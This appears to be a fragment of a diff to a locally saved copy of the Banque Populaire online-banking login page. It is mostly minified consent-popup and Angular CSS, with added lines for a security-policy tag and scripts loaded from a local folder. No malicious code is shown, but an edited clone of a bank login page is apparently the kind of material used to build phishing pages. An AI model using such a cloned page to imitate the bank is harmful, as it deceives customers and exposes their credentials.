.didomi-consent-popup-category__description{font-size:14px;font-weight:300}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-category .didomi-consent-popup-category__children{margin-top:12px;padding-bottom:0}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-category .didomi-consent-popup-category__children .didomi-consent-popup-category{padding:0}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-category .didomi-consent-popup-category__children .didomi-consent-popup-category__name{font-size:14px}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-category .didomi-consent-popup-category__children .didomi-consent-popup-data-processing{border:none;padding:0}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-category .didomi-consent-popup-category__children .didomi-consent-popup-data-processing .didomi-consent-popup-data-processing__purpose{font-size:14px}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-category .didomi-consent-popup-category__children .didomi-consent-popup-data-processing__description{padding:0}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-category .didomi-consent-popup-category__children .didomi-consent-popup-preferences-purposes-features{font-size:14px}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-data-processing{font-weight:700}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-data-processing__description{font-size:14px;color:#333}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-data-processing__essential_purpose{display:flex;flex:2;justify-content:center;margin:5px 0 5px 15px;text-transform:uppercase;font-size:14px;line-height:17px;color:#999}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-data-processing__essential_purpose_explanation{margin:0;padding:0;font-size:14px;font-weight:700;color:#999}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-data-processing__description_legal_icon{border-bottom:none}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-data-processing__description_legal_icon svg{margin-top:-5px}[dir=rtl] #didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-data-processing__description_legal_icon:after{text-align:right}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-data-processing__purpose_actions{display:flex;justify-content:end;align-items:center;text-align:center;background-color:#fff;border-radius:1px;margin-bottom:15px;margin-top:8px}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-data-processing__purpose_actions .didomi-consent-popup-data-processing__purpose_actions_title{font-weight:700;color:#333}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-data-processing__purpose_actions .didomi-consent-popup-data-processing__purpose_action_buttons{float:right}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-categories-nested .didomi-consent-popup-data-processing{padding:0;margin:12px 0 0}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-categories-nested .didomi-consent-popup-data-processing__purpose{font-size:15px}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-view-vendors-list{display:flex;justify-content:space-between;align-items:center;text-align:center;margin-bottom:16px}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-view-vendors-list .didomi-consent-popup-body__title{margin-bottom:0}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-view-vendors-list .didomi-consent-popup-view-vendors-list-link{cursor:pointer;box-shadow:1px 1px 0 0 rgba(0,0,0,.1);background-color:#fff;border:1px solid #eee;font-size:12px;color:#757575;font-weight:700;padding:5px 15px;text-transform:none}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-view-vendors-list .didomi-consent-popup-view-vendors-list-link span{background:transparent}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-footer .didomi-consent-popup-actions .didomi-consent-popup-information-save{margin-right:15px;font-style:italic;color:#757575;font-size:14px}#didomi-host .didomi-mobile .didomi-consent-popup-preferences-purposes .didomi-consent-popup-data-processing__purpose_actions .didomi-consent-popup-data-processing__purpose_actions_title{margin-right:15px}#didomi-host .didomi-mobile .didomi-consent-popup-preferences-purposes .didomi-consent-popup-data-processing__essential_purpose{display:inline-block;margin-left:0!important}#didomi-host .didomi-mobile .didomi-consent-popup-preferences-purposes .didomi-consent-popup-footer{height:auto!important}#didomi-host .didomi-mobile .didomi-consent-popup-preferences-purposes .didomi-consent-popup-footer .didomi-consent-popup-actions{padding:8px 0}#didomi-host .didomi-mobile .didomi-consent-popup-preferences-purposes .didomi-consent-popup-footer .didomi-consent-popup-actions:not(.didomi-buttons-all){flex-direction:row}#didomi-host .didomi-mobile .didomi-consent-popup-preferences-purposes .didomi-consent-popup-footer .didomi-consent-popup-actions .didomi-consent-popup-information-save{text-align:center;margin-top:5px}#didomi-host .didomi-consent-popup__3e6e3e05-9201-4614-a13e-b9649d1fa0e4 .didomi-components-accordion-label-container .didomi-consent-popup-data-processing__purpose{font-size:15px!important}#didomi-host .didomi-consent-popup-category__children .didomi-consent-popup-preferences-purposes-features,#didomi-host .didomi-consent-popup__3e6e3e05-9201-4614-a13e-b9649d1fa0e4 .didomi-consent-popup-category__children .didomi-consent-popup-categories .didomi-consent-popup-data-processing .didomi-components-accordion .didomi-components-accordion-label-container .didomi-consent-popup-data-processing__purpose{font-size:14px!important}#didomi-host .didomi-consent-popup-preferences-purposes-features{margin-top:22px}#didomi-host .didomi-consent-popup-preferences-purposes-features div{display:inline}.didomi-continue-without-agreeing{text-decoration:underline;cursor:pointer;color:#444}#didomi-host .didomi-x-button{cursor:pointer;display:block;height:36px;width:36px;padding:2px 0 2px 2px;border-radius:18px;position:absolute;top:-18px;right:-18px;color:#fff;background-color:#095d70;border-style:none}#didomi-host .didomi-x-button .didomi-cross-icon{fill:#fff}[dir=rtl] #didomi-host .didomi-x-button{right:auto;left:-18px}#didomi-host .didomi-mobile .didomi-x-button{height:48px;width:48px;padding:0 0 0 2px;border-radius:0;background-color:transparent!important;top:8px;right:8px}#didomi-host .didomi-mobile .didomi-x-button .didomi-cross-icon{fill:#000}[dir=rtl] #didomi-host .didomi-mobile .didomi-x-button{right:auto;left:8px}#didomi-host .didomi-screen-xsmall .didomi-x-button{height:48px;width:48px;padding:0 0 0 2px;border-radius:0;background-color:transparent!important;top:8px;right:8px}#didomi-host .didomi-screen-xsmall .didomi-x-button .didomi-cross-icon{fill:#000}[dir=rtl] #didomi-host .didomi-screen-xsmall .didomi-x-button{right:auto;left:8px} 
-    #didomi-host {
-      font-family: Roboto;
-    }
-    #didomi-host a:not(.didomi-no-link-style) {
-      text-decoration: underline;
-      color: #0091DB
-    }
-    #didomi-host .didomi-popup-notice{
-    padding: 40px;
-}
+    <meta http-equiv="Content-Security-Policy" content="style-src *.banquepopulaire.fr &#39;self&#39; &#39;unsafe-inline&#39; fonts.googleapis.com; font-src data: *.banquepopulaire.fr fonts.gstatic.com &#39;self&#39;; frame-src &#39;self&#39; *.banquepopulaire.fr *.bpce.fr *.natixis.com *.advanced-web-analytics.com https://cdn.appdynamics.com/;">
+    <meta name="viewport" content="width=device-width, initial-scale=1">
+    <link rel="icon" type="image/x-icon" href="https://www.banquepopulaire.fr/se-connecter/assets/favicons/favicon.ico">
+    <script type="text/javascript" charset="UTF-8" async="" id="MFBActor" src="./Connexion à votre espace_files/action"></script><script type="text/javascript" async="" src="./Connexion à votre espace_files/adrum-ext.4a8dd0f950e3f613a821c330eb081cdc.js.téléchargement"></script><script type="text/javascript" async="" src="./Connexion à votre espace_files/utag.js.téléchargement"></script><script type="text/javascript" src="./Connexion à votre espace_files/sjcl.min.js.téléchargement"></script>
+    <script type="text/javascript" src="./Connexion à votre espace_files/script.js.téléchargement"></script>
+    <script type="text/javascript" src="./Connexion à votre espace_files/kameleoon.js.téléchargement"></script>
+  <style>@-webkit-keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}html,body{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}body{line-height:1}html{box-sizing:border-box}html body{color:#333}*,*:before,*:after{box-sizing:inherit}@-webkit-keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}body{font:400 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){body{letter-spacing:0}}@font-face{font-family:Ubuntu;font-style:normal;font-weight:300;src:url(ubuntu11-300.f8b1ebf645005591.eot);src:url(ubuntu11-300.f8b1ebf645005591.eot?#iefix) format("embedded-opentype"),url(ubuntu11-300.4ee54a85ee00609c.woff2) format("woff2"),url(ubuntu11-300.5efa0784d42898b2.woff) format("woff"),url(ubuntu11-300.a193bbec3c336e66.ttf) format("truetype"),url(ubuntu11-300.1e0c2600b1cf3cff.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:400;src:url(ubuntu11-regular.69d1cc778f97474c.eot);src:url(ubuntu11-regular.69d1cc778f97474c.eot?#iefix) format("embedded-opentype"),url(ubuntu11-regular.1e916804dcab95f4.woff2) format("woff2"),url(ubuntu11-regular.4048f95d0633f523.woff) format("woff"),url(ubuntu11-regular.0225e0a32051677a.ttf) format("truetype"),url(ubuntu11-regular.3ce8f4e76a996ec4.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:500;src:url(ubuntu11-500.6afa4755d738942f.eot);src:url(ubuntu11-500.6afa4755d738942f.eot?#iefix) format("embedded-opentype"),url(ubuntu11-500.b4310d4b28a31973.woff2) format("woff2"),url(ubuntu11-500.21eb8e40d2b0500e.woff) format("woff"),url(ubuntu11-500.e663b41d2f086f3e.ttf) format("truetype"),url(ubuntu11-500.354ee9fa03efd9f2.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:700;src:url(ubuntu11-700.59dc21f0480834ac.eot);src:url(ubuntu11-700.59dc21f0480834ac.eot?#iefix) format("embedded-opentype"),url(ubuntu11-700.a43f00453581c0b1.woff2) format("woff2"),url(ubuntu11-700.16e30fb07c7a2bac.woff) format("woff"),url(ubuntu11-700.7d3b73caa185c8e0.ttf) format("truetype"),url(ubuntu11-700.1b03d8bcdcd383a5.svg) format("svg")}body,html{height:100%}</style><link rel="stylesheet" href="./Connexion à votre espace_files/styles.beec5e0543840b03.css" media="all" onload="this.media=&#39;all&#39;"><noscript><link rel="stylesheet" href="styles.beec5e0543840b03.css"></noscript><style>@-webkit-keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}@keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.redirect-outlet[_ngcontent-ltd-c11]{height:0;width:0}[_nghost-ltd-c11]     .as-hint-text{display:inline-block;color:#666;font-family:Ubuntu,sans-serif;font-size:13px;letter-spacing:-.2px;line-height:16px;margin-bottom:16px}</style><script type="text/javascript" async="" charset="utf-8" id="utag_banque-populaire.bp-nat_4" src="./Connexion à votre espace_files/utag.4.js.téléchargement"></script><script type="text/javascript" async="" charset="utf-8" id="utag_banque-populaire.bp-nat_165" src="./Connexion à votre espace_files/utag.165.js.téléchargement"></script><style>.loader-content[_ngcontent-ltd-c133]{width:100%;height:100%;display:flex;align-items:center;justify-content:center;background:#fff;z-index:9999;position:fixed;top:0;left:0}</style><style>@keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}[_nghost-ltd-c65]{display:inline-block}.bpce-loader[_ngcontent-ltd-c65]{position:relative;margin:0 auto;height:24px;width:24px}.bpce-loader[_ngcontent-ltd-c65]:not(.bpce-loader-logo){background:none}.bpce-loader-svg[_ngcontent-ltd-c65]{animation:spin-anim 2s linear infinite;width:100%;height:100%}.bpce-loader-svg[_ngcontent-ltd-c65]   circle[_ngcontent-ltd-c65]{animation:circle-anim 1.4s ease-in infinite both;display:block;fill:transparent;stroke-linecap:round;stroke-dasharray:283;stroke-dashoffset:190;stroke-width:8px;transform-origin:50% 50%;transition:stroke .6s ease-in}.bpce-loader-small[_ngcontent-ltd-c65]{height:16px;width:16px}.bpce-loader-small[_ngcontent-ltd-c65]   .bpce-loader-svg[_ngcontent-ltd-c65]   circle[_ngcontent-ltd-c65]{stroke-width:10px}.bpce-loader-logo[_ngcontent-ltd-c65]{background-repeat:no-repeat;background-position:50% 50%;background-size:45%;height:80px;width:80px}.bpce-loader-logo[_ngcontent-ltd-c65]   .bpce-loader-svg[_ngcontent-ltd-c65]   circle[_ngcontent-ltd-c65]{stroke-width:3px}@keyframes circle-anim{0%{stroke-dashoffset:280;transform:rotate(0)}50%{stroke-dashoffset:75;transform:rotate(45deg)}to{stroke-dashoffset:280;transform:rotate(360deg)}}@keyframes spin-anim{to{transform:rotate(360deg)}}</style><script type="text/javascript" async="" id="activex-script" src="./Connexion à votre espace_files/activex.js.téléchargement"></script><script type="text/javascript" async="" id="folding-script" src="./Connexion à votre espace_files/folding.js.téléchargement"></script><script type="text/javascript" async="" id="app-dynamics-script" src="./Connexion à votre espace_files/adrum-21.2.0.3385.js.téléchargement"></script><script type="text/javascript" async="" id="kameleoon-script" src="./Connexion à votre espace_files/kameleoon.js(1).téléchargement"></script><style>.ui-calendar-view[_ngcontent-ltd-c44]   .ui-calendar-cell[_ngcontent-ltd-c44]   .ui-calendar-cell-button[_ngcontent-ltd-c44]{border:none;background:none;padding:0;cursor:pointer}@-webkit-keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}@keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.bpce-left-menu-active[_ngcontent-ltd-c44]{font:700 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.2px}@media (min-width: 960px){.bpce-left-menu-active[_ngcontent-ltd-c44]{letter-spacing:0}}html[_ngcontent-ltd-c44], body[_ngcontent-ltd-c44], div[_ngcontent-ltd-c44], span[_ngcontent-ltd-c44], applet[_ngcontent-ltd-c44], object[_ngcontent-ltd-c44], iframe[_ngcontent-ltd-c44], h1[_ngcontent-ltd-c44], h2[_ngcontent-ltd-c44], h3[_ngcontent-ltd-c44], h4[_ngcontent-ltd-c44], h5[_ngcontent-ltd-c44], h6[_ngcontent-ltd-c44], p[_ngcontent-ltd-c44], blockquote[_ngcontent-ltd-c44], pre[_ngcontent-ltd-c44], a[_ngcontent-ltd-c44], abbr[_ngcontent-ltd-c44], acronym[_ngcontent-ltd-c44], address[_ngcontent-ltd-c44], big[_ngcontent-ltd-c44], cite[_ngcontent-ltd-c44], code[_ngcontent-ltd-c44], del[_ngcontent-ltd-c44], dfn[_ngcontent-ltd-c44], em[_ngcontent-ltd-c44], img[_ngcontent-ltd-c44], ins[_ngcontent-ltd-c44], kbd[_ngcontent-ltd-c44], q[_ngcontent-ltd-c44], s[_ngcontent-ltd-c44], samp[_ngcontent-ltd-c44], small[_ngcontent-ltd-c44], strike[_ngcontent-ltd-c44], strong[_ngcontent-ltd-c44], sub[_ngcontent-ltd-c44], sup[_ngcontent-ltd-c44], tt[_ngcontent-ltd-c44], var[_ngcontent-ltd-c44], b[_ngcontent-ltd-c44], u[_ngcontent-ltd-c44], i[_ngcontent-ltd-c44], center[_ngcontent-ltd-c44], dl[_ngcontent-ltd-c44], dt[_ngcontent-ltd-c44], dd[_ngcontent-ltd-c44], ol[_ngcontent-ltd-c44], ul[_ngcontent-ltd-c44], li[_ngcontent-ltd-c44], fieldset[_ngcontent-ltd-c44], form[_ngcontent-ltd-c44], label[_ngcontent-ltd-c44], legend[_ngcontent-ltd-c44], table[_ngcontent-ltd-c44], caption[_ngcontent-ltd-c44], tbody[_ngcontent-ltd-c44], tfoot[_ngcontent-ltd-c44], thead[_ngcontent-ltd-c44], tr[_ngcontent-ltd-c44], th[_ngcontent-ltd-c44], td[_ngcontent-ltd-c44], article[_ngcontent-ltd-c44], aside[_ngcontent-ltd-c44], canvas[_ngcontent-ltd-c44], details[_ngcontent-ltd-c44], embed[_ngcontent-ltd-c44], figure[_ngcontent-ltd-c44], figcaption[_ngcontent-ltd-c44], footer[_ngcontent-ltd-c44], header[_ngcontent-ltd-c44], hgroup[_ngcontent-ltd-c44], main[_ngcontent-ltd-c44], menu[_ngcontent-ltd-c44], nav[_ngcontent-ltd-c44], output[_ngcontent-ltd-c44], ruby[_ngcontent-ltd-c44], section[_ngcontent-ltd-c44], summary[_ngcontent-ltd-c44], time[_ngcontent-ltd-c44], mark[_ngcontent-ltd-c44], audio[_ngcontent-ltd-c44], video[_ngcontent-ltd-c44]{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article[_ngcontent-ltd-c44], aside[_ngcontent-ltd-c44], details[_ngcontent-ltd-c44], figcaption[_ngcontent-ltd-c44], figure[_ngcontent-ltd-c44], footer[_ngcontent-ltd-c44], header[_ngcontent-ltd-c44], hgroup[_ngcontent-ltd-c44], main[_ngcontent-ltd-c44], menu[_ngcontent-ltd-c44], nav[_ngcontent-ltd-c44], section[_ngcontent-ltd-c44]{display:block}*[hidden][_ngcontent-ltd-c44]{display:none}body[_ngcontent-ltd-c44]{line-height:1}ol[_ngcontent-ltd-c44], ul[_ngcontent-ltd-c44]{list-style:none}blockquote[_ngcontent-ltd-c44], q[_ngcontent-ltd-c44]{quotes:none}blockquote[_ngcontent-ltd-c44]:before, blockquote[_ngcontent-ltd-c44]:after, q[_ngcontent-ltd-c44]:before, q[_ngcontent-ltd-c44]:after{content:"";content:none}table[_ngcontent-ltd-c44]{border-collapse:collapse;border-spacing:0}html[_ngcontent-ltd-c44]{box-sizing:border-box}html[_ngcontent-ltd-c44]   body[_ngcontent-ltd-c44]{color:#333}html[_ngcontent-ltd-c44]   body[_ngcontent-ltd-c44]   button[_ngcontent-ltd-c44]{color:inherit}html[_ngcontent-ltd-c44]   body[_ngcontent-ltd-c44]   strong[_ngcontent-ltd-c44]{font-weight:700}html[_ngcontent-ltd-c44]   body[_ngcontent-ltd-c44]   em[_ngcontent-ltd-c44], html[_ngcontent-ltd-c44]   body[_ngcontent-ltd-c44]   abbr[_ngcontent-ltd-c44]{font-style:italic}*[_ngcontent-ltd-c44], *[_ngcontent-ltd-c44]:before, *[_ngcontent-ltd-c44]:after{box-sizing:inherit}.ui-calendar-view[_ngcontent-ltd-c44]   .ui-calendar-cell[_ngcontent-ltd-c44]   .ui-calendar-cell-button[_ngcontent-ltd-c44]{border:none;background:none;padding:0;cursor:pointer}@keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.bpce-left-menu-active[_ngcontent-ltd-c44]{font:700 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.2px}@media (min-width: 960px){.bpce-left-menu-active[_ngcontent-ltd-c44]{letter-spacing:0}}.font-big-title[_ngcontent-ltd-c44], .font-edito-title[_ngcontent-ltd-c44], .title-xl[_ngcontent-ltd-c44]{font:500 1.5rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.31px}@media (min-width: 960px){.font-big-title[_ngcontent-ltd-c44], .font-edito-title[_ngcontent-ltd-c44], .title-xl[_ngcontent-ltd-c44]{font:300 3rem/3.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.4px}}.font-headline[_ngcontent-ltd-c44], .font-page-title[_ngcontent-ltd-c44], h1[_ngcontent-ltd-c44], .title-lg[_ngcontent-ltd-c44]{font:500 1.3125rem/1.75rem Ubuntu,Arial,sans-serif;letter-spacing:-.13px}@media (min-width: 960px){.font-headline[_ngcontent-ltd-c44], .font-page-title[_ngcontent-ltd-c44], h1[_ngcontent-ltd-c44], .title-lg[_ngcontent-ltd-c44]{font:300 2rem/2.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}}.font-title[_ngcontent-ltd-c44], .font-intro[_ngcontent-ltd-c44], h2[_ngcontent-ltd-c44], .title-md[_ngcontent-ltd-c44]{font:300 1.3125rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.23px}@media (min-width: 960px){.font-title[_ngcontent-ltd-c44], .font-intro[_ngcontent-ltd-c44], h2[_ngcontent-ltd-c44], .title-md[_ngcontent-ltd-c44]{font:300 1.5rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}}.font-subheading-2[_ngcontent-ltd-c44], .font-section-title[_ngcontent-ltd-c44], h3[_ngcontent-ltd-c44], .title-sm[_ngcontent-ltd-c44]{font:500 1.1875rem/1.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}@media (min-width: 960px){.font-subheading-2[_ngcontent-ltd-c44], .font-section-title[_ngcontent-ltd-c44], h3[_ngcontent-ltd-c44], .title-sm[_ngcontent-ltd-c44]{font:500 1.3125rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}}.font-subheading-1[_ngcontent-ltd-c44], .font-subtitle[_ngcontent-ltd-c44], h4[_ngcontent-ltd-c44], .title-xs[_ngcontent-ltd-c44]{font:400 1.1875rem/1.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.12px}@media (min-width: 960px){.font-subheading-1[_ngcontent-ltd-c44], .font-subtitle[_ngcontent-ltd-c44], h4[_ngcontent-ltd-c44], .title-xs[_ngcontent-ltd-c44]{font:400 1.1875rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.12px}}body[_ngcontent-ltd-c44], .font-text[_ngcontent-ltd-c44], .font-body[_ngcontent-ltd-c44], .body-md-link[_ngcontent-ltd-c44]{font:400 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){body[_ngcontent-ltd-c44], .font-text[_ngcontent-ltd-c44], .font-body[_ngcontent-ltd-c44], .body-md-link[_ngcontent-ltd-c44]{letter-spacing:0}}.font-bold[_ngcontent-ltd-c44], .font-text-bold[_ngcontent-ltd-c44], .body-md-bold[_ngcontent-ltd-c44]{font:700 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.2px}@media (min-width: 960px){.font-bold[_ngcontent-ltd-c44], .font-text-bold[_ngcontent-ltd-c44], .body-md-bold[_ngcontent-ltd-c44]{letter-spacing:0}}.font-light[_ngcontent-ltd-c44], .font-text-light[_ngcontent-ltd-c44], .body-md-light[_ngcontent-ltd-c44]{font:300 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){.font-light[_ngcontent-ltd-c44], .font-text-light[_ngcontent-ltd-c44], .body-md-light[_ngcontent-ltd-c44]{letter-spacing:0}}.body-md-italic[_ngcontent-ltd-c44]{font:italic 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){.body-md-italic[_ngcontent-ltd-c44]{letter-spacing:0}}.body-md-link[_ngcontent-ltd-c44]{text-decoration:underline}.font-mention[_ngcontent-ltd-c44], .body-sm[_ngcontent-ltd-c44], .body-sm-strike[_ngcontent-ltd-c44], .body-sm-link[_ngcontent-ltd-c44]{font:400 .8125rem/1.125rem Ubuntu,Arial,sans-serif;letter-spacing:0}.body-sm-bold[_ngcontent-ltd-c44]{font:700 .8125rem/1.125rem Ubuntu,Arial,sans-serif;letter-spacing:0}.body-sm-link[_ngcontent-ltd-c44]{text-decoration:underline}.body-sm-strike[_ngcontent-ltd-c44]{text-decoration:line-through}.body-xs[_ngcontent-ltd-c44]{font:400 .6875rem/.75rem Ubuntu,Arial,sans-serif;letter-spacing:0}@font-face{font-family:Ubuntu;font-style:normal;font-weight:300;src:url(ubuntu11-300.f8b1ebf645005591.eot);src:url(ubuntu11-300.f8b1ebf645005591.eot?#iefix) format("embedded-opentype"),url(ubuntu11-300.4ee54a85ee00609c.woff2) format("woff2"),url(ubuntu11-300.5efa0784d42898b2.woff) format("woff"),url(ubuntu11-300.a193bbec3c336e66.ttf) format("truetype"),url(ubuntu11-300.1e0c2600b1cf3cff.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:400;src:url(ubuntu11-regular.69d1cc778f97474c.eot);src:url(ubuntu11-regular.69d1cc778f97474c.eot?#iefix) format("embedded-opentype"),url(ubuntu11-regular.1e916804dcab95f4.woff2) format("woff2"),url(ubuntu11-regular.4048f95d0633f523.woff) format("woff"),url(ubuntu11-regular.0225e0a32051677a.ttf) format("truetype"),url(ubuntu11-regular.3ce8f4e76a996ec4.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:500;src:url(ubuntu11-500.6afa4755d738942f.eot);src:url(ubuntu11-500.6afa4755d738942f.eot?#iefix) format("embedded-opentype"),url(ubuntu11-500.b4310d4b28a31973.woff2) format("woff2"),url(ubuntu11-500.21eb8e40d2b0500e.woff) format("woff"),url(ubuntu11-500.e663b41d2f086f3e.ttf) format("truetype"),url(ubuntu11-500.354ee9fa03efd9f2.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:700;src:url(ubuntu11-700.59dc21f0480834ac.eot);src:url(ubuntu11-700.59dc21f0480834ac.eot?#iefix) format("embedded-opentype"),url(ubuntu11-700.a43f00453581c0b1.woff2) format("woff2"),url(ubuntu11-700.16e30fb07c7a2bac.woff) format("woff"),url(ubuntu11-700.7d3b73caa185c8e0.ttf) format("truetype"),url(ubuntu11-700.1b03d8bcdcd383a5.svg) format("svg")}@font-face{font-family:"89c3";font-style:normal;font-weight:300;src:url(89c3-icons.96893b7673258b10.eot);src:url(89c3-icons.96893b7673258b10.eot?#iefix) format("embedded-opentype"),url(89c3-icons.d8a0ef6d249f2925.woff2) format("woff2"),url(89c3-icons.7f4d57f11f62110e.woff) format("woff"),url(89c3-icons.3902843c3e1e1709.ttf) format("truetype"),url(89c3-icons.90726603d3540ff2.svg) format("svg")}.font-text[_ngcontent-ltd-c44], .font-body[_ngcontent-ltd-c44]{--deprecated: ".font-text and font-body classes are deprecated and expected to be removed november 30th, 2022, use .font-body-md from @bpce/common-sass"}.font-edito-title[_ngcontent-ltd-c44]{--deprecated: ".font-edito-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-big-title[_ngcontent-ltd-c44]{--deprecated: ".font-big-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-page-title[_ngcontent-ltd-c44]{--deprecated: ".font-page-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-headline[_ngcontent-ltd-c44]{--deprecated: ".font-headline class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-intro[_ngcontent-ltd-c44]{--deprecated: ".font-intro class is deprecated and expected to be removed november 30th, 2022, use .font-title-md from @bpce/common-sass"}.font-title[_ngcontent-ltd-c44]{--deprecated: ".font-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-md from @bpce/common-sass"}.font-section-title[_ngcontent-ltd-c44]{--deprecated: ".font-section-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-sm from @bpce/common-sass"}.font-subheading-2[_ngcontent-ltd-c44]{--deprecated: ".font-subheading-2 class is deprecated and expected to be removed november 30th, 2022, use .font-title-sm from @bpce/common-sass"}.font-subtitle[_ngcontent-ltd-c44]{--deprecated: ".font-subtitle class is deprecated and expected to be removed november 30th, 2022, use .font-title-xs from @bpce/common-sass"}.font-subheading-1[_ngcontent-ltd-c44]{--deprecated: ".font-subheading-1 class is deprecated and expected to be removed november 30th, 2022, use .font-title-xs from @bpce/common-sass"}.font-text-bold[_ngcontent-ltd-c44]{--deprecated: ".font-text-bold class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-bold[_ngcontent-ltd-c44]{--deprecated: ".font-bold class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-text-light[_ngcontent-ltd-c44]{--deprecated: ".font-text-light class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-light[_ngcontent-ltd-c44]{--deprecated: ".font-light class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-mention[_ngcontent-ltd-c44]{--deprecated: ".font-mention class is deprecated and is expected to be removed november 30th, 2022, use .font-body-sm from @bpce/common-sass"}@font-face{font-family:"89c3";font-style:normal;font-weight:300;src:url(89c3-icons.96893b7673258b10.eot);src:url(89c3-icons.96893b7673258b10.eot?#iefix) format("embedded-opentype"),url(89c3-icons.d8a0ef6d249f2925.woff2) format("woff2"),url(89c3-icons.7f4d57f11f62110e.woff) format("woff"),url(89c3-icons.3902843c3e1e1709.ttf) format("truetype"),url(89c3-icons.90726603d3540ff2.svg) format("svg")}.bpce-icon.add[_ngcontent-ltd-c44]:before, .add.font-icon[_ngcontent-ltd-c44]:before{content:"\ea01"}.bpce-icon.browser[_ngcontent-ltd-c44]:before, .browser.font-icon[_ngcontent-ltd-c44]:before{content:"\ea03"}.bpce-icon.calendar-ok[_ngcontent-ltd-c44]:before, .calendar-ok.font-icon[_ngcontent-ltd-c44]:before{content:"\ea04"}.bpce-icon.calendar[_ngcontent-ltd-c44]:before, .calendar.font-icon[_ngcontent-ltd-c44]:before{content:"\ea05"}.bpce-icon.call[_ngcontent-ltd-c44]:before, .call.font-icon[_ngcontent-ltd-c44]:before{content:"\ea06"}.bpce-icon.card[_ngcontent-ltd-c44]:before, .card.font-icon[_ngcontent-ltd-c44]:before{content:"\ea07"}.bpce-icon.check-circle[_ngcontent-ltd-c44]:before, .check-circle.font-icon[_ngcontent-ltd-c44]:before{content:"\ea08"}.bpce-icon.check[_ngcontent-ltd-c44]:before, .check.font-icon[_ngcontent-ltd-c44]:before{content:"\ea09"}.bpce-icon.checkbox-off[_ngcontent-ltd-c44]:before, .checkbox-off.font-icon[_ngcontent-ltd-c44]:before{content:"\ea0a"}.bpce-icon.checkbox-on[_ngcontent-ltd-c44]:before, .checkbox-on.font-icon[_ngcontent-ltd-c44]:before{content:"\ea0b"}.bpce-icon.close[_ngcontent-ltd-c44]:before, .close.font-icon[_ngcontent-ltd-c44]:before{content:"\ea0c"}.bpce-icon.cloud[_ngcontent-ltd-c44]:before, 